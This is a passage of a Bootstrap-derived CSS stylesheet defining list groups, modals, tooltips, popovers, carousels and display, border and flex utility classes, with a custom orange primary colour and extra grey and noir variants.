  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:last-child {
  margin-bottom: 0;
}

.list-group-item:hover, .list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #878787;
  background-color: #FFFFFF;
}

.list-group-item.active {
  z-index: 2;
  color: #FFFFFF;
  background-color: #fe8458;
  border-color: #fe8458;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #84452e;
  background-color: #ffddd0;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #84452e;
  background-color: #ffcbb7;
}

.list-group-item-primary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #84452e;
  border-color: #84452e;
}

.list-group-item-secondary {
  color: #464646;
  background-color: #dddddd;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #464646;
  background-color: #d0d0d0;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #464646;
  border-color: #464646;
}

.list-group-item-success {
  color: #176445;
  background-color: #c4eedd;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #176445;
  background-color: #b0e8d2;
}

.list-group-item-success.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #176445;
  border-color: #176445;
}

.list-group-item-info {
  color: #2e677c;
  background-color: #d0effb;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #2e677c;
  background-color: #b9e7f9;
}

.list-group-item-info.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2e677c;
  border-color: #2e677c;
}

.list-group-item-warning {
  color: #857222;
  background-color: #fff5ca;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #857222;
  background-color: #fff0b1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #857222;
  border-color: #857222;
}

.list-group-item-danger {
  color: #7f2e24;
  background-color: #fcd0cb;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #7f2e24;
  background-color: #fbbab3;
}

.list-group-item-danger.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #7f2e24;
  border-color: #7f2e24;
}

.list-group-item-light {
  color: #858585;
  background-color: white;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #858585;
  background-color: #f2f2f2;
}

.list-group-item-light.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #858585;
  border-color: #858585;
}

.list-group-item-dark {
  color: #1a1a1a;
  background-color: #c6c6c6;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1a1a1a;
  background-color: #b9b9b9;
}

.list-group-item-dark.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}

.list-group-item-grey {
  color: #777777;
  background-color: #f8f8f8;
}

.list-group-item-grey.list-group-item-action:hover, .list-group-item-grey.list-group-item-action:focus {
  color: #777777;
  background-color: #ebebeb;
}

.list-group-item-grey.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #777777;
  border-color: #777777;
}

.list-group-item-noir {
  color: #2c2c2c;
  background-color: #cfcfcf;
}

.list-group-item-noir.list-group-item-action:hover, .list-group-item-noir.list-group-item-action:focus {
  color: #2c2c2c;
  background-color: #c2c2c2;
}

.list-group-item-noir.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2c2c2c;
  border-color: #2c2c2c;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #FFFFFF;
  opacity: .5;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  color: #000000;
  text-decoration: none;
  opacity: .75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: translate(0, 0);
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - (0.5rem * 2));
  content: "";
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #eceeef;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.538;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #eceeef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 545px;
    margin: 1.75rem auto;
  }
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
  .modal-dialog-centered::before {
    height: calc(100vh - (1.75rem * 2));
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 750px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #FFFFFF;
  text-align: left;
  background-color: #000000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #FFFFFF;
}

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #FFFFFF;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #FFFFFF;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #FFFFFF;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #545454;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  align-items: center;
  width: 100%;
  backface-visibility: hidden;
  perspective: 1000px;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
  transition: transform 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item.active,
  .carousel-item-next,
  .carousel-item-prev {
    transition: none;
  }
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  transform: translateX(0);
}

@supports (transform-style: preserve-3d) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  transform: translateX(100%);
}

@supports (transform-style: preserve-3d) {
  .carousel-item-next,
  .active.carousel-item-right {
    transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  transform: translateX(-100%);
}

@supports (transform-style: preserve-3d) {
  .carousel-item-prev,
  .active.carousel-item-left {
    transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-duration: .6s;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  transform: translateX(0);
}

@supports (transform-style: preserve-3d) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #FFFFFF;
  text-align: center;
  opacity: 0.5;
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #FFFFFF;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #FFFFFF;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #FFFFFF;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #fe8458 !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #fe5f25 !important;
}

.bg-secondary {
  background-color: #878787 !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #6e6e6e !important;
}

.bg-success {
  background-color: #2cc185 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #239768 !important;
}

.bg-info {
  background-color: #58C7EF !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #29b7eb !important;
}

.bg-warning {
  background-color: #FFDC42 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ffd30f !important;
}

.bg-danger {
  background-color: #F45846 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #f12d16 !important;
}

.bg-light {
  background-color: #FFFFFF !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #e6e6e6 !important;
}

.bg-dark {
  background-color: #323232 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #191919 !important;
}

.bg-grey {
  background-color: #e5e5e5 !important;
}

a.bg-grey:hover, a.bg-grey:focus,
button.bg-grey:hover,
button.bg-grey:focus {
  background-color: #cccccc !important;
}

.bg-noir {
  background-color: #545454 !important;
}

a.bg-noir:hover, a.bg-noir:focus,
button.bg-noir:hover,
button.bg-noir:focus {
  background-color: #3b3b3b !important;
}

.bg-white {
  background-color: #FFFFFF !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #fe8458 !important;
}

.border-secondary {
  border-color: #878787 !important;
}

.border-success {
  border-color: #2cc185 !important;
}

.border-info {
  border-color: #58C7EF !important;
}

.border-warning {
  border-color: #FFDC42 !important;
}

.border-danger {
  border-color: #F45846 !important;
}

.border-light {
  border-color: #FFFFFF !important;
}

.border-dark {
  border-color: #323232 !important;
}

.border-grey {
  border-color: #e5e5e5 !important;
}

.border-noir {
  border-color: #545454 !important;
}

.border-white {
  border-color: #FFFFFF !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.857143%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
